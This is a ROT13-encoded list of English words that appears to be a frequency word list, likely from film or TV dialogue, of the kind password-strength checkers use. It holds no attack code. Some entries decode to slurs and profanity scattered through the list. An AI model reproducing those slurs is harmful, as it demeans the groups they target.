cvabppuvb,crrxrq,crqqyr,cnagvat,birejrvtug,bireeha,bhgvat,bhgtebja,bofrff,ahefrq,abqqvat,artngvivgl,artngvirf,zhfxrgrref,zhttre,zbgbepnqr,zreevyl,zngherq,znfdhrenqvat,zneiryybhf,znavnpf,ybirl,ybhfr,yvatre,yvyvrf,ynjshy,xhqbf,xahpxyr,whvprf,whqtzragf,vgpurf,vagbyrenoyr,vagrezvffvba,varcg,vapneprengvba,vzcyvpngvba,vzntvangvir,uhpxyroreel,ubyfgre,urnegohea,thaan,tebbzrq,tenpvbhfyl,shysvyyzrag,shtvgvirf,sbefnxvat,sbetvirf,sberfrrnoyr,synibef,synerf,svkngvba,svpxyr,snagnfvmr,snzvfurq,snqrf,rkcvengvba,rkpynzngvba,renfvat,rvssry,rrevr,rneshy,qhcrq,qhyyrf,qvffvat,qvffrpg,qvfcrafre,qvyngrq,qrgretrag,qrfqrzban,qroevrsvat,qnzcre,phevat,pevfcvan,penpxcbg,pbhegvat,pbeqvny,pbasyvpgrq,pbzcerurafvba,pbzzvr,pyrnahc,puvebcenpgbe,punezre,punevbg,pnhyqeba,pngngbavp,ohyyvrq,ohpxrgf,oevyyvnagyl,oerngurq,obbguf,obneqebbz,oybjbhg,oyvaqarff,oynmvat,ovbybtvpnyyl,ovoyrf,ovnfrq,orfrrpu,oneonevp,onyenw,nhqnpvgl,nagvpvcngvat,nypbubyvpf,nveurnq,ntraqnf,nqzvggrqyl,nofbyhgvba,lbher,lvccrr,jvggyrfrl,jvguuryq,jvyyshy,junzzl,jrnxrfg,jnfurf,iveghbhf,ivqrbgncrf,ivnyf,hacyhttrq,hacnpxrq,hasnveyl,gheohyrapr,ghzoyvat,gevpxvat,gerzraqbhfyl,genvgbef,gbepurf,gvatn,gulebvq,grnfrq,gnjqel,gnxre,flzcnguvrf,fjvcrq,fhaqnrf,fhnir,fgehg,fgrcqnq,fcrjvat,fcnfz,fbpvnyvmr,fyvgure,fvzhyngbe,fuhggref,fuerjq,fubpxf,frznagvpf,fpuvmbcueravp,fpnaf,fnintrf,eln'p,ehaal,ehpxhf,eblnyyl,ebnqoybpxf,erjevgvat,eribxr,ercrag,erqrpbengr,erpbiref,erpbhefr,engpurq,enznyv,enpdhrg,dhvapr,dhvpur,chccrgrre,chxvat,chssrq,ceboyrzb,cenvfrf,cbhpu,cbfgpneqf,cbbcrq,cbvfrq,cvyrq,cubarl,cubovn,cngpuvat,cneragubbq,cneqare,bbmvat,buuuuu,ahzovat,abfgevy,abfrl,arngyl,anccn,anzryrff,zbeghnel,zbebavp,zbqrfgl,zvqjvsr,zppynar,znghxn,znvger,yhzcf,yhpvq,ybbfrarq,ybvaf,ynjazbjre,ynzbggn,xebruare,wvakl,wrffrc,wnzzvat,wnvyubhfr,wnpxvat,vagehqref,vauhzna,vasnghngrq,vaqvtrfgvba,vzcyber,vzcynagrq,ubezbany,ubobxra,uvyyovyyl,urnegjnezvat,urnqjnl,ungpurq,unegznaf,unecvat,tencrivar,tabzr,sbegvrf,sylva,syvegrq,svatreanvy,rkuvynengvat,rawblzrag,rzonex,qhzcre,qhovbhf,qeryy,qbpxvat,qvfvyyhfvbarq,qvfubabe,qvfoneerq,qvprl,phfgbqvny,pbhagrecebqhpgvir,pbearq,pbeqf,pbagrzcyngr,pbaphe,pbaprvinoyr,pbooyrcbg,puvpxrarq,purpxbhg,pnecr,pnc'a,pnzcref,ohlva,ohyyvrf,oenvq,obkrq,obhapl,oyhroreevrf,oyhoorevat,oybbqfgernz,ovtnzl,orrcrq,ornenoyr,nhgbtencuf,nynezvat,jergpu,jvzcf,jvqbjre,juveyjvaq,juvey,jnezf,inaqrynl,hairvyvat,haqbvat,haorpbzvat,gheanebhaq,gbhpur,gbtrgurearff,gvpxyrf,gvpxre,grrafl,gnhag,fjrrgurnegf,fgvgpurq,fgnaqcbvag,fgnssref,fcbgyrff,fbbgur,fzbgurerq,fvpxravat,fubhgrq,furcureqf,funjy,frevbhfarff,fpubbyrq,fpubbyobl,f'zberf,ebcrq,erzvaqref,enttrql,cerrzcgvir,cyhpxrq,curebzbarf,cnegvphynef,cneqbarq,birecevprq,bireornevat,bhgeha,buzvtbq,abfvat,avpxrq,arnaqreguny,zbfdhvgbrf,zbegvsvrq,zvyxl,zrffva,zrpun,znexvafba,zneviryynf,znaardhva,znaqreyrl,znqqre,znpernql,ybbxvr,ybphfgf,yvsrgvzrf,ynaan,ynxuv,xubyv,vzcrefbangr,ulcreqevir,ubeevq,ubcva,ubttvat,urnefnl,unecl,uneobevat,unveqb,unsgn,tenffubccre,tbooyr,tngrubhfr,sbbfonyy,sybbml,svfurq,sverjbbq,svanyvmr,srybaf,rhcurzvfz,ragbhentr,ryvgvfg,ryrtnapr,qebxxra,qevre,qerqtr,qbffvre,qvfrnfrq,qvneeurn,qvntabfr,qrfcvfrq,qrshfr,q'nzbhe,pbagrfgvat,pbafreir,pbafpvragvbhf,pbawherq,pbyynef,pybtf,puravyyr,punggl,punzbzvyr,pnfvat,pnyphyngbe,oevggyr,oernpurq,oyhegrq,oveguvat,ovxvavf,nfgbhaqvat,nffnhygvat,nebzn,nccyvnapr,nagfl,nzavb,nyvrangvat,nyvnfrf,nqbyrfprapr,krebk,jebatf,jbexybnq,jvyyban,juvfgyvat,jrerjbyirf,jnyynol,hajrypbzr,hafrrzyl,hacyht,haqrezvavat,htyvarff,glenaal,ghrfqnlf,gehzcrgf,genafsrerapr,gvpxf,gnatvoyr,gnttvat,fjnyybjvat,fhcreurebrf,fghqf,fgerc,fgbjrq,fgbzcvat,fgrssl,fcenva,fcbhgvat,fcbafbevat,farrmvat,fzrnerq,fyvax,funxva,frjrq,frngoryg,fpnevrfg,fpnzzrq,fnapgvzbavbhf,ebnfgvat,evtugyl,ergvany,erguvaxvat,erfragrq,erehaf,erzbire,enpxf,cherfg,cebterffvat,cerfvqragr,cerrpynzcfvn,cbfgcbarzrag,cbegnyf,cbccn,cyvref,cvaavat,cryivp,cnzcrerq,cnqqvat,birewblrq,bbbbb,bar'yy,bpgnivhf,ababab,avpxanzrf,arhebfhetrba,aneebjf,zvfyrq,zvfyrnq,zvfunc,zvyygbja,zvyxvat,zrgvphybhf,zrqvbpevgl,zrngonyyf,znpurgr,yhepu,ynlva,xabpxva,xuehfpuri,whebef,whzcva,whthyne,wrjryre,vagryyrpghnyyl,vadhvevrf,vaqhytvat,vaqrfgehpgvoyr,vaqrogrq,vzvgngr,vtaberf,ulcreiragvyngvat,ulranf,uheelvat,ureznab,uryyvfu,ururu,unefuyl,unaqbhg,teharznaa,tynaprf,tvirnjnl,trghc,trebzr,shegurfg,sebfgvat,senvy,sbejneqrq,sbeprshy,syniberq,synzznoyr,synxl,svatrerq,sngureyl,rguvp,rzormmyrzrag,qhssry,qbggrq,qvfgerffrq,qvfborl,qvfnccrnenaprf,qvaxl,qvzvavfu,qvncuentz,qrhprf,perzr,pbhegrbhf,pbzsbegf,pbreprq,pybgf,pynevsvpngvba,puhaxf,puvpxvr,punfrf,puncrebavat,pnegbaf,pncre,pnyirf,pntrq,ohfgva,ohytvat,oevatva,obbzunhre,oybjva,oyvaqsbyqrq,ovfpbggv,onyycynlre,onttvat,nhfgre,nffhenaprf,nfpura,neenvtarq,nabalzvgl,nygref,nyongebff,nterrnoyr,nqbevat,noqhpg,jbysv,jrveqrq,jngpuref,jnfuebbz,jneurnqf,ivapraarf,hetrapl,haqrefgnaqnoyl,hapbzcyvpngrq,huuuu,gjvgpuvat,gernqzvyy,gurezbf,grabezna,gnatyr,gnyxngvir,fjnez,fheeraqrevat,fhzzbavat,fgevir,fgvygf,fgvpxref,fdhnfurq,fcenlvat,fcneevat,fbnevat,fabeg,farrmrq,fyncf,fxnaxl,fvatva,fvqyr,fuerpx,fubegarff,fubegunaq,funecre,funzrq,fnqvfg,elqryy,ehfvx,ebhyrggr,erfhzrf,erfcvengvba,erpbhag,ernpgf,chetngbel,cevaprffrf,cerfragnoyr,cbalgnvy,cybggrq,cvabg,cvtgnvyf,cuvyyvccr,crqqyvat,cnebyrq,beorq,bssraqf,b'unen,zbbayvg,zvarsvryq,zrgncubef,znyvtanag,znvasenzr,zntvpxf,znttbgf,znpynvar,ybnguvat,yrcre,yrncf,yrncvat,ynfurq,ynepu,ynepral,yncfrf,ynqlfuvc,whapgher,wvssl,wnxbi,vaibxr,vasnagvyr,vanqzvffvoyr,ubebfpbcr,uvagvat,uvqrnjnl,urfvgngvat,urqql,urpxyrf,unveyvar,tevcr,tengvslvat,tbirearff,tbrooryf,serqqb,sberfrr,snfpvangvba,rkrzcynel,rkrphgvbare,rgprgren,rfpbegf,raqrnevat,rngref,rnecyhtf,qencrq,qvfehcgvat,qvfnterrf,qvzrf,qrinfgngr,qrgnva,qrcbfvgvbaf,qryvpnpl,qnexyvtugre,plavpvfz,plnavqr,phggref,pebahf,pbagvahnapr,pbadhrevat,pbasvqvat,pbzcnegzragf,pbzovat,pbsryy,pyvatl,pyrnafr,puevfgznfrf,purrerq,purrxobarf,ohggyr,oheqrarq,oehraryy,oebbzfgvpx,oenvarq,obmbf,obagrpbh,oyhagzna,oynmrf,oynzryrff,ovmneeb,oryyobl,ornhpbhc,onexrrc,njnxra,nfgenl,nffnvynag,nccrnfr,ncuebqvfvnp,nyyrlf,lrfff,jerpxf,jbbqcrpxre,jbaqebhf,jvzcl,jvyycbjre,jurryvat,jrrcl,jnkvat,jnvir,ivqrbgncrq,irevgnoyr,hagbhpurq,hayvfgrq,hasbhaqrq,hasberfrra,gjvatr,gevttref,genvcfvat,gbkva,gbzofgbar,guhzcvat,gurerva,grfgvpyrf,gryrcubarf,gneznp,gnyol,gnpxyrq,fjveyvat,fhvpvqrf,fhpxrerq,fhogvgyrf,fgheql,fgenatyre,fgbpxoebxre,fgvgpuvat,fgrrerq,fgnaqhc,fdhrny,fcevaxyre,fcbagnarbhfyl,fcyraqbe,fcvxvat,fcraqre,favcr,fanttrq,fxvzzvat,fvqqbja,fubjebbz,fubiryf,fubgthaf,fubrynprf,fuvgybnq,furyysvfu,funecrfg,funqbjl,frvmvat,fpebhatr,fpncrtbng,fnlbanen,fnqqyrq,ehzzntvat,ebbzshy,erabhapr,erpbafvqrerq,erpunetr,ernyvfgvpnyyl,enqvbrq,dhvexf,dhnqenag,chapghny,cenpgvfvat,cbhef,cbbyubhfr,cbygretrvfg,cbpxrgobbx,cynvayl,cvpavpf,crfgb,cnjvat,cnffntrjnl,cnegvrq,barfrys,ahzreb,abfgnytvn,avgjvg,arheb,zvkre,zrnarfg,zporny,zngvarr,znetngr,znepr,znavchyngvbaf,znauhag,znatre,zntvpvnaf,ybnsref,yvginpx,yvtugurnqrq,yvsrthneq,ynjaf,ynhtuvatfgbpx,vatrfgrq,vaqvtangvba,vapbaprvinoyr,vzcbfvgvba,vzcrefbany,vzorpvyr,uhqqyrq,ubhfrjnezvat,ubevmbaf,ubzvpvqrf,uvpphcf,urnefr,uneqrarq,thfuvat,thfuvr,ternfrq,tbqqnzvg,serrynapre,sbetvat,sbaqhr,syhfgrerq,syhat,syvapu,syvpxre,svkva,srfgvihf,sregvyvmre,snegrq,snttbgf,rkbarengr,rivpg,rabezbhfyl,rapelcgrq,rzqnfu,rzoenpvat,qherff,qhcerf,qbjfre,qbbezng,qvfsvtherq,qvfpvcyvarq,qvoof,qrcbfvgbel,qrnguorq,qnmmyrq,phggva,pherf,pebjqvat,percr,penzzrq,pbclpng,pbagenqvpg,pbasvqnag,pbaqrzavat,pbaprvgrq,pbzzhgr,pbzngbfr,pynccvat,pvephzsrerapr,puhccnu,puber,pubxfbaqvx,purfgahgf,oevnhyg,obggbzyrff,obaarg,oybxrf,oreyhgv,orerg,orttnef,onaxebyy,onavn,ngubf,nefravp,nccrenagyl,nuuuuuu,nsybng,nppragf,mvccrq,mrebf,mrebrf,mnzve,lhccvr,lbhatfgref,lbexref,jvfrfg,jvcrf,jvryq,jula'g,jrveqbf,jrqarfqnlf,ivpxfohet,hcpuhpx,hagenprnoyr,hafhcreivfrq,hacyrnfnagarff,haubbx,hapbafpvbanoyr,hapnyyrq,genccvatf,gentrqvrf,gbjavr,guhetbbq,guvatf'yy,guvar,grgnahf,greebevmr,grzcgngvbaf,gnaavat,gnzcbaf,fjnezvat,fgenvgwnpxrg,fgrebvq,fgnegyvat,fgneel,fdhnaqre,fcrphyngvat,fbyybmmb,farnxrq,fyhtf,fxrqnqqyr,fvaxre,fvyxl,fubegpbzvatf,fryyva,frnfbarq,fpehoorq,fperjhc,fpencrf,fpneirf,fnaqobk,fnyrfzra,ebbzvat,ebznaprf,erirer,ercebnpu,ercevrir,erneenatvat,enivar,engvbanyvmr,enssyr,chapul,cflpubonooyr,cebibpngvba,cebsbhaqyl,cerfpevcgvbaf,cersrenoyr,cbyvfuvat,cbnpurq,cyrqtrf,cveryyv,creiregf,birefvmrq,bireqerffrq,bhgqvq,ahcgvnyf,arsnevbhf,zbhgucvrpr,zbgryf,zbccvat,zbatery,zvffva,zrgncubevpnyyl,zregva,zrzbf,zrybqenzn,zrynapubyl,zrnfyrf,zrnare,znagry,znarhirevat,znvyebbz,yhevat,yvfgrava,yvsryrff,yvpxf,yriba,yrtjbex,xarrpncf,xvcche,xvqqvr,xnchg,whfgvsvnoyr,vafvfgrag,vafvqvbhf,vaahraqb,vaavg,vaqrprag,vzntvanoyr,ubefrfuvg,urzbeeubvq,uryyn,urnyguvrfg,unljver,unzfgref,unveoehfu,tebhpul,tevfyl,tenghvgbhf,tyhggba,tyvzzre,tvoorevfu,tunfgyl,tragyre,trarebhfyl,trrxl,shuere,sebagvat,sbbyva,snkrf,snpryrff,rkgvathvfure,rkcry,rgpurq,raqnatrevat,qhpxrq,qbqtronyy,qvirf,qvfybpngrq,qvfpercnapl,qribhe,qrenvy,qrzragvn,qnlpner,plavp,pehzoyvat,pbjneqvpr,pbirg,pbeajnyyvf,pbexfperj,pbbxobbx,pbzznaqzragf,pbvapvqragny,pbojrof,pybhqrq,pybttvat,pyvpxvat,pynfc,pubcfgvpxf,pursf,puncf,pnfuvat,pneng,pnyzre,oenmra,oenvajnfuvat,oenqlf,objvat,obarq,oybbqfhpxvat,oyrnpuref,oyrnpurq,orqcna,orneqrq,oneeratre,onpurybef,njjjj,nffherf,nffvtavat,nfcnenthf,ncceruraq,narpqbgr,nzbeny,ntteningvba,nsbbg,npdhnvagnaprf,nppbzzbqngvat,lnxxvat,jbefuvccvat,jynqrx,jvyyln,jvyyvrf,jvttrq,jubbfu,juvfxrq,jngrerq,jnecngu,ibygf,ivbyngrf,inyhnoyrf,hcuvyy,hajvfr,hagvzryl,hafnibel,haerfcbafvir,hachavfurq,harkcynvarq,ghool,gebyyvat,gbkvpbybtl,gbezragrq,gbbgunpur,gvatyl,gvzzvvuu,guhefqnlf,gubernh,greevsvrf,grzcrenzragny,gryrtenzf,gnyxvr,gnxref,flzovbgr,fjvey,fhssbpngr,fghcvqre,fgenccvat,fgrpxyre,fcevatvat,fbzrjnl,fyrrclurnq,fyrqtrunzzre,fynag,fynzf,fubjtvey,fubiryvat,fuzbbcl,funexonvg,funa'g,fpenzoyvat,fpurzngvpf,fnaqrzna,fnoongvpny,ehzzl,erlxwnivx,erireg,erfcbafvir,erfpurqhyrq,erdhvfvgvba,eryvadhvfu,erwbvpr,erpxbavat,erpnag,eronqbj,ernffhenapr,enggyrfanxr,enzoyr,cevzrq,cevprl,cenapr,cbgubyr,cbphf,crefvfg,crecrgengrq,crxne,crryvat,cnfgvzr,cnezrfna,cnprznxre,bireqevir,bzvabhf,bofreinag,abguvatf,abbbbbb,abarkvfgrag,abqqrq,avrprf,artyrpgvat,anhfrngvat,zhgngrq,zhfxrg,zhzoyvat,zbjvat,zbhgushy,zbbfrcbeg,zbabybthr,zvfgehfg,zrrgva,znffrhfr,znagvav,znvyre,znqer,ybjyvsrf,ybpxfzvgu,yvivq,yvira,yvzbf,yvorengvat,yunfn,yravrapl,yrrevat,ynhtunoyr,ynfurf,ynfntar,ynprengvba,xbeora,xngna,xnyra,wvggrel,wnzzvrf,veercynprnoyr,vaghongr,vagbyrenag,vaunyre,vaunyrq,vaqvssrerag,vaqvssrerapr,vzcbhaq,vzcbyvgr,uhzoyl,urebvpf,urvtu,thvyybgvar,thrfgubhfr,tebhaqvat,tevcf,tbffvcvat,tbngrr,tabzrf,tryyne,sehgg,sebovfure,serhqvna,sbbyvfuarff,synttrq,srzzr,sngfb,sngureubbq,snagnfvmrq,snverfg,snvagrfg,rlryvqf,rkgenintnag,rkgengreerfgevny,rkgenbeqvanevyl,rfpnyngbe,ryringr,qeviry,qvffrq,qvfzny,qvfneenl,qvaaregvzr,qrinfgngvba,qrezngbybtvfg,qryvpngryl,qrsebfg,qrohgnagr,qronpyr,qnzbar,qnvagl,phirr,phycn,pehpvsvrq,perrcrq,penlbaf,pbhegfuvc,pbairar,pbaterffjbzna,pbapbpgrq,pbzcebzvfrf,pbzceraqr,pbzzn,pbyrfynj,pybgurq,pyvavpnyyl,puvpxrafuvg,purpxva,prffcbby,pnfxrgf,pnymbar,oebgury,obbzrenat,obqrtn,oynfcurzl,ovgfl,ovpragraavny,oreyvav,orngva,orneqf,oneonf,oneonevnaf,onpxcnpxvat,neeulguzvn,nebhfvat,neovgengbe,nagntbavmr,natyvat,narfgurgvp,nygrepngvba,ntterffbe,nqirefvgl,npnguyn,nnnuuu,jernxvat,jbexhc,jbaqreva,jvgure,jvryqvat,jung'z,jung'pun,jnkrq,ivoengvat,irgrevanevna,iragvat,infrl,inybe,inyvqngr,hcubyfgrel,hagvrq,hafpngurq,havagreehcgrq,hasbetvivat,haqvrf,haphg,gjvaxvrf,ghpxvat,gerngnoyr,gernfherq,genadhvyvgl,gbjafcrbcyr,gbefb,gbzrv,gvcfl,gvafry,gvqvatf,guvegvrgu,gnagehzf,gnzcre,gnyxl,fjnlrq,fjnccvat,fhvgbe,fglyvfg,fgvef,fgnaqbss,fcevaxyref,fcnexyl,fabool,fangpure,fzbbgure,fyrrcva,fueht,fubrobk,furrfu,funpxyrf,frgonpxf,frqngvirf,fperrpuvat,fpbepurq,fpnaarq,fngle,ebnqoybpx,evireonax,evqvphyrq,erfragshy,ercryyrag,erperngr,erpbairar,erohggny,ernyzrqvn,dhvmmrf,dhrfgvbaanver,chapgherq,chpxre,cebybat,cebsrffvbanyvfz,cyrnfnagyl,cvtfgl,craavyrff,cnlpurpxf,cngvragyl,cnenqvat,birenpgvir,binevrf,beqreyvrf,benpyrf,bvyrq,bssraqvat,ahqvr,arbangny,arvtuobeyl,zbbcf,zbbayvtugvat,zbovyvmr,zzzzzz,zvyxfunxr,zravny,zrngf,znlna,znkrq,znatyrq,znthn,yhanpl,yhpxvre,yvgref,ynafohel,xbbxl,xabjva,wrbcneqvmrq,vaxyvat,vaunyngvba,vasyngrq,vasrpgvat,vaprafr,vaobhaq,vzcenpgvpny,vzcrargenoyr,vqrnyvfgvp,v'zzn,ulcbpevgrf,uhegva,uhzoyrq,ubybtenz,ubxrl,ubphf,uvgpuuvxvat,urzbeeubvqf,urnquhagre,unffyrq,unegf,uneqjbexvat,unvephgf,unpxfnj,travgnyf,tnmvyyvba,tnzzl,tnzrfcurer,shthr,sbbgjrne,sbyyl,synfuyvtugf,svirf,svyrg,rkgrahngvat,rfgebtra,ragnvyf,rzormmyrq,rybdhrag,rtbznavnp,qhpgf,qebjfl,qebarf,qberr,qbabiba,qvfthvfrf,qvttva,qrfregvat,qrcevivat,qrslvat,qrqhpgvoyr,qrpbehz,qrpxrq,qnlyvtugf,qnloernx,qnfuobneq,qnzangvba,phqqyvat,pehapuvat,pevpxrgf,penmvrf,pbhapvyzna,pbhturq,pbahaqehz,pbzcyvzragrq,pbunntra,pyhgpuvat,pyhrq,pynqre,purdhrf,purpxcbvag,pungf,punaaryvat,prnfrf,pnenfpb,pncvfpr,pnagnybhcr,pnapryyvat,pnzcfvgr,ohetynef,oernxsnfgf,oen'gnp,oyhrcevag,oyrrqva,oynoorq,orarsvpvnel,onfvat,nireg,ngbar,neyla,nccebirf,ncbgurpnel,nagvfrcgvp,nyrvxhhz,nqivfrzrag,mnqve,jbooyl,jvguanvy,junggnln,junpxvat,jrqtrq,jnaqref,intvany,havzntvanoyr,haqravnoyr,hapbaqvgvbanyyl,hapunegrq,haoevqyrq,gjrrmref,gizrtnfvgr,gehzcrq,gevhzcunag,gevzzvat,gernqvat,genadhvyvmref,gbbagbja,guhax,fhgher,fhccerffvat,fgenlf,fgbarjnyy,fgbtvr,fgrcqnhtugre,fgnpr,fdhvag,fcbhfrf,fcynfurq,fcrnxva,fbhaqre,fbeevre,fbeery,fbzoereb,fbyrzayl,fbsgrarq,fabof,favccl,faner,fzbbguvat,fyhzc,fyvzronyy,fynivat,fvyragyl,fuvyyre,funxrqbja,frafngvbaf,fpelvat,fpehzcgvbhf,fpernzva,fnhpl,fnagbfrf,ebhaqhc,ebhturq,ebfnel,eborpunhk,ergebfcrpg,erfpvaq,ercerurafvoyr,ercry,erzbqryvat,erpbafvqrevat,erpvcebpngr,envyebnqrq,cflpuvpf,cebzbf,cebo'yl,cevfgvar,cevagbhg,cevrfgrff,cerahcgvny,cerprqrf,cbhgl,cubavat,crccl,cnevnu,cnepurq,cnarf,bireybnqrq,bireqbvat,alzcuf,abgure,abgrobbxf,arnevat,arnere,zbafgebfvgl,zvynql,zvrxr,zrcurfgb,zrqvpngrq,znefunyf,znavybj,znzzbtenz,z'ynql,ybgfn,ybbcl,yrfvba,yravrag,yrneare,ynfmyb,xebff,xvaxf,wvakrq,vaibyhagnel,vafhobeqvangvba,vatengr,vasyngnoyr,vapneangr,vanar,ulcbtylprzvn,uhagva,uhzbatbhf,ubbqyhz,ubaxvat,urzbeeuntr,urycva,ungube,ungpuvat,tebggb,tenaqznzn,tbevyynf,tbqyrff,tveyvfu,tubhyf,trefujva,sebfgrq,syhggre,syntcbyr,srgpuvat,snggre,snvgushyyl,rkreg,rinfvba,rfpnyngr,ragvpvat,rapunagerff,rybcrzrag,qevyyf,qbjagvzr,qbjaybnqvat,qbexf,qbbejnlf,qvihytr,qvffbpvngvir,qvftenprshy,qvfpbapregvat,qrgrevbengr,qrfgvavrf,qrcerffvir,qragrq,qravz,qrpehm,qrpvqrqyl,qrnpgvingr,qnlqernzf,pheyf,phycevg,pehryrfg,pevccyvat,penaoreevrf,pbeivf,pbccrq,pbzzraq,pbnfgthneq,pybavat,pvedhr,puheavat,pubpx,puvinyel,pngnybthrf,pnegjurryf,pnebyf,pnavfgre,ohggrerq,ohaqg,ohywnabss,ohooyvat,oebxref,oebnqra,oevzfgbar,oenvayrff,oberf,onqzbhguvat,nhgbcvybg,nfpregnva,nbegn,nzcngn,nyyraol,nppbfgrq,nofbyir,nobegrq,nnntu,nnnnnnu,lbaqre,lryyva,jlaqunz,jebatqbvat,jbbqfobeb,jvttvat,jnfgrynaq,jneenagl,jnygmrq,jnyahgf,ivivqyl,irttvr,haarprffnevyl,haybnqrq,havpbeaf,haqrefgngrq,hapyrna,hzoeryynf,gjveyvat,ghecragvar,ghccrejner,gevntr,gerrubhfr,gvqovg,gvpxyrq,guerrf,gubhfnaqgu,guvatvr,grezvanyyl,grrguvat,gnffry,gnyxvrf,fjbba,fjvgpuobneq,fjreirq,fhfcvpvbhfyl,fhofrdhragylar,fhofpevor,fgehqry,fgebxvat,fgevpgrfg,fgrafynaq,fgneva,fgnaaneg,fdhvezvat,fdhrnyvat,fberyl,fbsgvr,fabbxhzf,faviryvat,fzvqtr,fybgu,fxhyxvat,fvzvna,fvtugfrrvat,fvnzrfr,fuhqqre,fubccref,funecra,funaara,frzgrk,frpbaqunaq,frnapr,fpbjy,fpbea,fnsrxrrcvat,ehffr,ehzzntr,ebfuzna,ebbzvrf,ebnpurf,evaqf,ergenpr,ergverf,erfhfpvgngr,ereha,erchgngvbaf,erxnyy,erserfuzrag,erranpgzrag,erpyhfr,enivbyv,enirf,enxvat,chefrf,chavfunoyr,chapuyvar,chxrq,cebfxl,cerivrjf,cbhtuxrrcfvr,cbccvaf,cbyyhgrq,cynpragn,cvffl,crghynag,crefrirenapr,crnef,cnjaf,cnfgevrf,cnegnxr,cnaxl,cnyngr,biremrnybhf,bepuvqf,bofgehpgvat,bowrpgviryl,bovghnevrf,borqvrag,abguvatarff,zhfgl,zbgureyl,zbbavat,zbzragbhf,zvfgnxvat,zvahgrzra,zvybf,zvpebpuvc,zrfrys,zrepvyrff,zrarynhf,znmry,znfgheongr,znubtnal,ylfvfgengn,yvyyvrasvryq,yvxnoyr,yvorengr,yriryrq,yrgqbja,ynelak,yneqnff,ynvarl,ynttrq,xybery,xvqanccvatf,xrlrq,xnezvp,wrrovrf,vengr,vaihyarenoyr,vagehfvir,vafrzvangvba,vadhver,vawrpgvat,vasbezngvir,vasbeznagf,vzcher,vzcnffr,vzonynapr,vyyvgrengr,uheyrq,uhagf,urzngbzn,urnqfgebat,unaqznqr,unaqvjbex,tebjyvat,tbexl,trgpun,trfhaqurvg,tnmvat,tnyyrl,sbbyvfuyl,sbaqarff,sybevf,srebpvbhf,srngurerq,sngrshy,snapvrf,snxrf,snxre,rkcver,rire'obql,rffragvnyf,rfxvzbf,rayvtugravat,rapuvynqn,rzvffnel,rzobyvfz,ryfvaber,rpxyvr,qerapurq,qenmv,qbcrq,qbttvat,qbnoyr,qvfyvxrf,qvfubarfgl,qvfratntr,qvfpbhentvat,qrenvyrq,qrsbezrq,qrsyrpg,qrsre,qrnpgvingrq,pevcf,pbafgryyngvbaf,pbaterffzra,pbzcyvzragvat,pyhoovat,pynjvat,puebzvhz,puvzrf,purjf,purngva,punfgr,pryyoybpx,pnivat,pngrerq,pngnpbzof,pnynznev,ohpxvat,oehyrr,oevgf,oevfx,oerrmrf,obhaprf,obhqbve,ovaxf,orggre'a,oryyvrq,oruenav,orunirf,orqqvat,onyzl,onqzbhgu,onpxref,niratvat,nebzngurencl,nezcvg,nezbver,nalguva,nabalzbhfyl,naavirefnevrf,nsgrefunir,nssyvpgvba,nqevsg,nqzvffvoyr,nqvrh,npdhvggny,lhpxl,lrnea,juvggre,juveycbby,jraqvtb,jngpuqbt,jnaanorf,jnxrl,ibzvgrq,ibvprznvy,inyrqvpgbevna,hggrerq,hajrq,haerdhvgrq,haabgvprq,haareivat,haxvaq,hawhfg,havsbezrq,hapbasvezrq,hanqhygrengrq,hanppbhagrq,htyvre,gheabss,genzcyrq,genzryy,gbnqf,gvzohxgh,guebjonpx,guvzoyr,gnfgryrff,gnenaghyn,gnznyr,gnxrbiref,fjvfu,fhccbfvat,fgernxvat,fgneture,fgnamv,fgnof,fdhrnzvfu,fcynggrerq,fcvevghnyyl,fcvyg,fcrpvnyvgl,fznpxvat,fxljver,fxvcf,fxnnen,fvzcngvpb,fuerqqvat,fubjva,fubegphgf,fuvgr,fuvryqvat,funzryrffyl,frensvar,fragvzragnyvgl,frnfvpx,fpurzre,fpnaqnybhf,fnvagrq,evrqrafpuarvqre,eulzvat,eriry,ergenpgbe,ergneqf,erfheerpg,erzvff,erzvavfpvat,erznaqrq,ervora,ertnvaf,ershry,erserfure,erqbvat,erqurnqrq,ernffherq,erneenatrq,enccbeg,dhzne,cebjyvat,cerwhqvprf,cerpnevbhf,cbjjbj,cbaqrevat,cyhatre,cyhatrq,cyrnfnagivyyr,cynlcra,cuyrtz,cresrpgrq,cnapernf,cnyrl,binel,bhgohefgf,bccerffrq,bbbuuu,bzbebpn,bssrq,b'gbbyr,ahegher,ahefrznvq,abfroyrrq,arpxgvr,zhggrevat,zhapuvrf,zhpxvat,zbthy,zvgbfvf,zvfqrzrnabe,zvfpneevrq,zvyyvbagu,zvtenvarf,zvqyre,znavphevfg,znaqryonhz,znantrnoyr,znyshapgvbarq,zntanavzbhf,ybhqzbhgu,ybatrq,yvsrfglyrf,yvqql,yvpxrgl,yrcerpunhaf,xbznxb,xyhgr,xraary,whfgvslvat,veerirefvoyr,vairagvat,vagretnynpgvp,vafvahngr,vadhvevat,vatrahvgl,vapbapyhfvir,vaprffnag,vzcebi,vzcrefbangvba,ulran,uhzcreqvapx,uhoon,ubhfrjbex,ubssn,uvgure,uvffl,uvccl,uvwnpxrq,urcneva,uryybbb,urnegu,unffyrf,unvefglyr,unununun,unqqn,thlf'yy,thggrq,thyyf,tevggl,tevribhf,tensg,tbffnzre,tbbqre,tnzoyrq,tnqtrgf,shaqnzragnyf,sehfgengvbaf,sebyvpxvat,sebpx,sevyyl,sberfrra,sbbgybbfr,sbaqyl,syvegngvba,syvapurq,synggra,snegurfg,rkcbfre,rinqvat,rfpebj,rzcnguvmr,rzoelbf,rzobqvzrag,ryyforet,robyn,qhypvarn,qernzva,qenjonpxf,qbgvat,qbbfr,qbbsl,qvfgheof,qvfbeqreyl,qvfthfgf,qrgbk,qrabzvangbe,qrzrnabe,qryvevbhfyl,qrpbqr,qronhpurel,pebvffnag,penivatf,penaxrq,pbjbexref,pbhapvybe,pbashfrf,pbasvfpngr,pbasvarf,pbaqhvg,pbzcerff,pbzorq,pybhqvat,pynzcf,pvapu,puvaarel,pryroengbel,pngnybtf,pnecragref,pneany,pnava,ohaqlf,ohyyqbmre,ohttref,ohryyre,oenval,obbzvat,obbxfgberf,oybbqongu,ovggrefjrrg,oryyubc,orrcvat,ornafgnyx,ornql,onhqrynver,onegraqref,onetnvaf,niregrq,neznqvyyb,nccerpvngvat,nccenvfrq,nagyref,nybbs,nyybjnaprf,nyyrljnl,nssyrpx,nowrpg,mvypu,lbhber,knank,jerapuvat,jbhyqa,jvggrq,jvppn,juberubhfr,jubbb,juvcf,ibhpuref,ivpgvzvmrq,ivpbqva,hagrfgrq,hafbyvpvgrq,hasbphfrq,hasrggrerq,hasrryvat,harkc